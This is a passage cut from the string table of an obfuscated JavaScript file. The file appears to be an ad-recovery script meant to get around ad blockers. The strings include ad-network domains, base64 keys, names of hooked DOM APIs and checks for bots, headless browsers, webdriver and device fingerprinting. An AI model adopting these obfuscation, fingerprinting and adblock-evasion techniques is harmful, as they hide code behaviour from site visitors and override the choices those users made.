ransform-list>',',\x20y:\x20','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','<complex-selector-list>','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','em1wYw==','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','getAttributeKeys','Type','features','Failed\x20to\x20fetch','data:','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','[alternate||[over|under]]|inter-character','even','richaudience.com','clear','<color>&&<color-stop-angle>?','ds.uncn.jp','insertList','MatchOnceBuffer','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','Number\x20sign\x20is\x20expected','ZWhvcg==','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','initMain','<\x27max-inline-size\x27>','String','Please\x20enter\x20the\x20password','<custom-ident>','scale(\x20[<number>|<percentage>]#{1,2}\x20)','addType_','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','stackadapt.com','adshield-loaded','removeChild','redirect','\x22\x20is\x20a\x20required\x20argument.','unsortedForEach','adfit','/npm-monitoring','atrules','x-frame-height','Blocked\x20','httponly','<\x27margin-inline\x27>','Forward\x20report\x20url\x20to\x20engineers','cqb','bhg.com','none|<shadow>#','https://prg.smartadserver.com/prebid/v1','dvmax','Document_querySelector','keys','href','hadron.ad.gt','outerWidth','https://aax.amazon-adsystem.com/e/dtb/bid','hookWindowProperty\x20Error:\x20','gpt-clickio','CSSStyleSheet_insertRule','none|<custom-ident>+','statusText','collapse|separate','MessageEvent_data','yandex.com','child|young|old','flat','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','layer','auto|from-font|<length>|<percentage>','Vertical\x20line\x20is\x20expected','Document_getElementsByClassName','types','keepalive','Unexpected\x20end\x20of\x20input','node','CAN_content','<masking-mode>#','CanvasCaptureMediaStream','dvmin','HTMLIFrameElement_srcdoc','adContainer','border-box|padding-box|content-box','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','webdriver','atmedia.hu','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','\x20\x20\x20\x20','videostep.com','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','write','blocking_acceptable_ads','setTargetingForGPTAsync','pub_300x250m','ats.rlcdn.com','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','eat','rfihub.com','attributeFilter','useractioncomplete','flat|preserve-3d','Unexpected\x20combinator','auto|balance','onorientationchange','toPrimitive','no-limit|<integer>','idFilter','</div>','<outline-radius>','stylesheetUrlsToLoadBeforeHooking','url','ZmthZA==','none|<custom-ident>','encode','pa-pbjs-frame','getSlotId','recovery_loaded_time','blob:','<declaration-value>','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','tagName','cloudfront.net','upload','call','skipValidation','sn-','secure','none|<track-list>|<auto-track-list>','andbeyond.media','adx.digitalmatter.services','Comma','gpt_slot_rendered_time','none|[crop||cross]','auto|avoid|avoid-page|avoid-column|avoid-region','Type\x20of\x20node\x20should\x20be\x20an\x20Object','skewX(\x20[<angle>|<zero>]\x20)','campaignId','MSG_ACK_INVISIBLE','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','tail','computed','is_blocking_ads','sourceMap','gpt-nextmillennium','[object\x20Intl]','doubleverify.com','hostname','/sodar/sodar2','Name\x20is\x20expected','teads.tv','Value','from-image|<angle>|[<angle>?\x20flip]','Feature','domain\x20switch:\x20ignore','getWriter','intersectionRect','mediaText','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','lookupTypeNonSC','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','isVisible','scripts','[<bg-layer>\x20,]*\x20<final-bg-layer>','removeProperty','searchParams','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','slotElementId','admanmedia.com','s0.2mdn.net','<string>|<custom-ident>+','blocked_filters','not-','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','https://c.amazon-adsystem.com/aax2/apstag.js','adsafeprotected.com','shouldRecover\x20evaluation\x20error:','\x27))','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','false','id5-sync.com','skimresources.com','Event_stopImmediatePropagation','tokens','<grid-line>\x20[/\x20<grid-line>]{0,3}','cqh','webDriver','RegExp_exec','mediatradecraft.com','auto|[over|under]&&[right|left]?','https://consent.manchesterworld.uk','adChoice','basename','\x20\x20\x20','[INVENTORY]\x20found\x20visible\x20','Function.prototype.bind\x20is\x20undefined','https://imasdk.googleapis.com','slotRequested','adm','declarators','dable','last_processed_rules_count','merequartz.com','sussexexpress.co.uk','__hooked_preframe','<alpha-value>','<\x27border-top-left-radius\x27>','normal|<feature-tag-value>#','HTMLMediaElement_src','urlRegexes','window.parent.parent.confiant.services().onASTAdLoad','fminer','_ad','navigator.appVersion\x20is\x20undefined','getProperty','pipeThrough','http://','isFirefox','hadronid.net','versions','<namespace-prefix>?\x20[<string>|<url>]','auto|<integer>{1,3}','function','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','urlRegex','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','<wq-name>|<ns-prefix>?\x20\x27*\x27','matcher','_mappings','auto|<length>','Unexpected\x20input','navigator.permissions\x20is\x20undefined','option\x20sameSite\x20is\x20invalid','data-owner','MozAppearance','instance','ad-delivery.net','omid-','string','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','.setTargetingForGPTAsync','validate','<family-name>','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','startLine','sourcesContent','text-ads','HTMLImageElement_srcset','flux-cdn.com','none|circle|disc|square','evalLength','FeatureFunction','/\x5cr\x5cn/g','[data-id^=\x22div-gpt-ad\x22]','adnami.io','every','window.external\x20is\x20undefined','fuse','polarbyte.com','px-cloud.net','parseAtrulePrelude','distinctiveProps','Window_fetchLater','textAd','HTML','isSleipnir','all','adsbygoogle','[auto|<integer>]{1,3}','openxcdn.net','title','pb_','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','northantstelegraph.co.uk','getOutOfPage','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','className','text-ad','cmVzZXJ2ZWQxSW5wdXQ=','window.parent.parent.apstag.runtime.callCqWrapper','opacity(\x20[<number-percentage>]\x20)','<length>{1,2}','Range','list','[auto|reverse]||<angle>','strict','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','comma','generic','source','prev','parseString','player','startsWith','getLocationRange','next','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','Comment','__as_new_xhr_data','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','split','auto|normal|none','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','attributionSrc','https://consent.lep.co.uk','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','decodeValues','keepOriginalAcceptableAds','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','http://localhost','some','`\x20node\x20type\x20definition','ybar','TopLevelCss','[<length>|<percentage>|auto]{1,4}','MSG_SYN','Invalid\x20protect\x20url:\x20','//#\x20sourceURL=rtb_adm.js','!important','external','stopImmediatePropagation','lvmin','svb','adsrvr.org','token','imprnt-cnt','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','<ident>\x20[\x27.\x27\x20<ident>]*','denied','3WYMsey','message','row|row-reverse|column|column-reverse','output','none|element|text','data:text/html,','class','acceptableAdsBait','\x20not\x20an\x20object','always|[anchors-valid||anchors-visible||no-overflow]','<mf-name>\x20:\x20<mf-value>','onetrust.com','cachedResultIsInAdIframe','[discretionary-ligatures|no-discretionary-ligatures]','[jis78|jis83|jis90|jis04|simplified|traditional]','parseFromString','[historical-ligatures|no-historical-ligatures]','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','constructor','tokenStart','hardwareConcurrency','platform','responseURL','<\x27border-width\x27>||<\x27border-style\x27>||<color>','from|to|<percentage>|<timeline-range-name>\x20<percentage>','getComponents','Css','https://mp.4dex.io/prebid','length','XMLHttpRequest_responseText','channel','redir','_sourceRoot','attributionsrc=','appendChild','firefox_etp_enabled','https://bidder.criteo.com/cdb','navigator.plugins.length\x20is\x20undefined','__fr','errorTrace\x20signal\x20unexpected\x20behaviour','configurable','<visual-box>||<length\x20[0,∞]>','Performance.network','privacy-center.org','false|true','tagan.adlightning.com','<ns-prefix>?\x20<ident-token>','?as-revalidator=','normal|reset|<number>|<percentage>','peek','capture','wechat','gemius.pl','Terminate\x20-\x20non-adblock','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','none|in-flow|all','indiatimes.com','[<filter-function>|<url>]+','shouldStorageWaitForTcf','toLog','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','only','auto|<time>','contains','isVisibleNode','auto|smooth','auto|none|preserve-parent-color','auto|none','https://fb.html-load.com','normal|always','html','/main.html','https://s.teag.ad-shield.io/2/857374/analytics.js','visualViewport','ads-twitter.com','emit','get\x20','ghi','Element_querySelectorAll','atob','auto|none|scrollbar|-ms-autohiding-scrollbar','afterend','IVT\x20detection\x20failed','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','read','1.9.1','gpt-adingo','getGPPData','https://c.html-load.com','throw\x20new\x20Error();','snigel','undertone.com','<\x27max-block-size\x27>','languages','window.PluginArray\x20is\x20undefined','block','event','opt/','static.doubleclick.net','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','HTMLIFrameElement_src','getConsentMetadata','initial','CSSStyleDeclaration_cssText','ats-','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','domAutomationController','https://consent.northernirelandworld.com','Document','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','none|<length>','meta[name=\x22as-tester-handler-added\x22]','Hash','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','checkAtruleName','get','freeze','tel:','[<box>|border|padding|content]#','fetchLater','<\x27border-bottom-right-radius\x27>','Scope','<box>#','ad-unit','yorkshirepost.co.uk','responseText','(E2)\x20Invalid\x20protect\x20url:\x20','isAbsolute','top','usedJSHeapSize','j7p.jp','<\x27opacity\x27>','referrer','none|<shadow-t>#','hooked_page','enjgioijew','FeatureRange','<image>','option\x20domain\x20is\x20invalid','normal|auto|<position>','check','adUnits','allowRunInIframe','encodeUrl','/prebid.js','traffective','light|dark|<integer\x20[0,∞]>','meta[name=\x22','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','blur','normal|allow-discrete','stroke','<hex-color>|<absolute-color-function>|<named-color>|transparent','auto|<string>','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','combo','skip-node','firefox','offsetAndType','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','Window_name','last_bfa_at','(\x20<declaration>\x20)','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','item\x20doesn\x27t\x20belong\x20to\x20list','func','banner-ad','<\x27inset-inline\x27>','admaru.net','ariaLabel','auto|touch','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','Intl','lep.co.uk','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','parseValue','issue','<div\x20class=\x22CAN_ad\x22>','headers','label','dpcm','parentElement','getServices','cmp.osano.com','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','navigator.connection.rtt\x20is\x20undefined','<\x27inset-block\x27>','/bq/','botd','rcap','bad-url-token','autoRecovery','bliink.io','vendor','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','slice|clone','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','<media-in-parens>\x20[and\x20<media-in-parens>]+','insertBefore','_fa_','parentNode','HTMLImageElement_attributionSrc','normal|break-word','isVisibleContent','blur(\x20<length>\x20)',',\x20width:\x20','context','<\x27width\x27>','<pseudo-element-selector>\x20<pseudo-class-selector>*','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','History_replaceState','aWQ=','<dashed-ident>','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','canvas','left','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','auto|never|always','redirect.frontend.weborama.fr','tan(\x20<calc-sum>\x20)','<percentage>','exp(\x20<calc-sum>\x20)','ChromeDriverw','<symbol>+','consentframework.com','#adshield','load','VENDOR','snigelweb.com','[<length-percentage>|<number>|auto]{1,4}','checkPropertyName','botd\x20timeout','Y29rcQ==','postmedia.digital','navigator.webdriver\x20is\x20undefined','MSG_SYN_URG','is_blocking_acceptable_ads','e|pi|infinity|-infinity|NaN','Module','normal|compact',';\x20Path=','<single-animation>#','Unknown\x20at-rule\x20descriptor','Number','<number>','ACK','HTMLMetaElement_content','var(','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','Window_setInterval','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','[data-ad-slot]','HTMLScriptElement_attributionSrc','yahoo-mail-v1','getBidResponses','[<box>|border|padding|content|text]#','scheme','break','https://ad.yieldlab.net/yp','cp.edl.co.kr','as-check-script-blocked-ready','brightness(\x20<number-percentage>\x20)','timeout','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','whitespace-token','.setPAAPIConfigForGPT','always|auto|avoid','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','ndtvprofit.com','lijit.com','<relative-real-selector-list>','Unknown\x20node\x20type:','srcdoc','server','isChannelConnected','tpmn','<\x27border-style\x27>','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','<\x27border-top-style\x27>','Raw','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','headless_chrome','adingo.jp','display\x20none\x20excluding\x20pro','flux.jp','adtrafficquality.google','removeAttribute','fields','sascdn.com','applySourceMap','Bad\x20value\x20`','<\x27max-height\x27>','https://consent.cesoirtv.com','acos(\x20<calc-sum>\x20)','css','getArg','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','/cou/api_reco.php','<font-stretch-absolute>{1,2}','<boolean-expr[','jizsl_','parseWithFallback','mailto:','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','properties','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','auto|avoid','gecko','isArray','clean','391441olFBYa','otSDKStub','redirected','dyv1bugovvq1g.cloudfront.net','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','yieldlab.net','target=\x22_top\x22','cookielaw.org','__fpjs_d_m','[Profile\x20Handler]','contentsfeed.com','[<line-names>|<name-repeat>]+','urlFilter','webdriverio','isActive','findIndex','trimLeft','truvidplayer.com','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','Unknown\x20type','SharedWorker','<paint>','<url>|none','trvdp.com','backgroundImage','devicePixelRatio','sn_ad_label_','<!--','container','<wq-name>','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','anonymised.io','ads_','cap','renderer','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','.umogames.com','nightmarejs','adpushup.com','skewY(\x20[<angle>|<zero>]\x20)','scrollBy','[<length>|<number>]{1,4}','sidead','pluginsLength','HTMLImageElement','Expect\x20an\x20apostrophe','removeItem','auto|always|avoid|left|right|recto|verso','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','[Bot]\x20bot\x20UA\x20detected,\x20ua=','options','im-apps.net','selectorList','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','and','liadm.com','MSG_ACK_VISIBLE','onreadystatechange','custom','as_json_modifier','\x20used\x20missed\x20syntax\x20definition\x20','\x22\x20as-key=\x22','travle.earth','sizes','Delim\x20\x22','[<container-name>]?\x20<container-condition>','HTMLMetaElement_httpEquiv','charCode','text-ad-links','includeHosts','criteo.com','adthrive','once','sp_message_','data-target','childNodes','clientWidth','done','__proto__','scrollY','[-token','<length>|thin|medium|thick','ignoreInvalidMapping','<string>','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','<number\x20[1,∞]>','normalize','auto|start|end|left|right|center|justify','auto?\x20[none|<length>]','sync.search.spotxchange.com','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','skipWs','b3V0cHV0','__webdriver_script_function','eof','List<','inmobi.com','Element_setHTMLUnsafe','start','splitCookiesString','XMLHttpRequest_statusText','window.Notification\x20is\x20undefined','form','webkitMediaStream','asadcdn.com','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','anyclip.com','minutemedia-prebid.com','getWindowId','dppx','char\x20must\x20be\x20length\x201','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','consumeFunctionName','HTMLSourceElement','cmpStr','setPAAPIConfigForGPT','now','appiersig.com','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','doctype','/f.min.js','dXl5aw==','document_getElementById','lookupValue','SIMID:','stringify','caption|icon|menu|message-box|small-caption|status-bar','Ratio','is_limited_ads','onWhiteSpace','flip-block||flip-inline||flip-start','fXFCPHpgUFpbWUg6MHNqdmFPcA==','<feature-value-block>+','tokenize','window.top._df.t','kayzen.io','getConfig','linear|radial','horizontal|vertical|inline-axis|block-axis|inherit','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','https://fb2.html-load.com','unhandled\x20exception','adsdk.microsoft.com','response','auto|none|enabled|disabled','_sourcesContents','dn0qt3r0xannq.cloudfront.net','<compositing-operator>#','<\x27block-size\x27>','warn','compareByGeneratedPositionsDeflatedNoLine','substrToCursor','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','getLastListNode','<length>||<color>','ac-','lookupNonWSType','running|paused','memoryLimitThreshold','sdkVersion','reversed(\x20<counter-name>\x20)','c3ZtbQ==','no\x20purpose\x201\x20consent','googletag\x20cmd\x20unshift\x20failed\x20:\x20','__nightmare','<header','cssWideKeywordsSyntax','none|repeat(\x20<length-percentage>\x20)','MessageEvent_origin','https://img-load.com',',\x20scrollY:\x20','img','<an-plus-b>|even|odd','ad-placeholder','CDO-token','ADNXSMediation','abc','isVisibleDocument','cssText','[<length>|<percentage>]{1,4}','-apple-system|BlinkMacSystemFont','text/html','origin','addEventListener','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','image-set(\x20<image-set-option>#\x20)','notebookcheck.com','none|discard-before||discard-after||discard-inner','webcontentassessor.com','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','cdn.optimizely.com','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','getAttribute','Terminate\x20-\x20empty\x20profile','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','_ignoreInvalidMapping','classList','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','adapi.inlcorp.com','chrome','<angle>|<percentage>','closest','start|center|end|baseline|stretch','isEmpty','\x22:\x22,\x20','HTMLTemplateElement','reserved2Input','SupportsDeclaration','start|end|center|baseline|stretch','aswift','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','<\x27margin-left\x27>','normal|[light|dark|<custom-ident>]+&&only?','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','start|center|end|justify','as_version','kind','isElementDisplayNone','yieldmo.com','HTMLLinkElement_rel','div','_asClickListeners','Plus\x20sign','!boolean-group','XXX','[restore-rejections]\x20handleQueued\x20fetch','cnlwYQ==','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','set','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#',';\x20SameSite=Strict','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','visit','insert','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','normal|bold|<number\x20[1,1000]>','ZndiaA==','supplierId','svmax','has','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','HTMLSourceElement_src','HTMLImageElement_src','fmget_targets','(function(){','visible|hidden|clip|scroll|auto','w\x20=\x20window.parent;','index','not_blocking_ads','property','exclusionRules','inventories','<length>|<percentage>|auto','sparteo.com','preload','<\x27height\x27>','History','HTMLFormElement','<\x27inset-block-start\x27>','first','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','$chrome_asyncScriptInfo','pub_300x250','getRandomValues','<single-animation-play-state>#','args','core-ads','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','clientHeight','c2shb.pubgw.yahoo.com','prelude','akamaized.net','Spaces','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','pub.doubleverify.com','aria-label','enc_prev_ius','AtKeyword','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','bricks-co.com','cssTargetRegex','-ad','gpt-firstimpression','<length>{1,4}','timeZone','_serializeMappings','cdn.confiant-integrations.net','/pcs/activeview?','ot-','land','__hooked','googlesyndication.com','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','adjust.com','HTMLAnchorElement_href','rem','Document_createElement','CDO','HTMLStyleElement_insertBefore','leboncoin.fr','fromArray','Navigator','isPropagationStopped','append','ad_unit_path','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','Enum','__gpp\x20not\x20found\x20within\x20timeout','adblock_circumvent_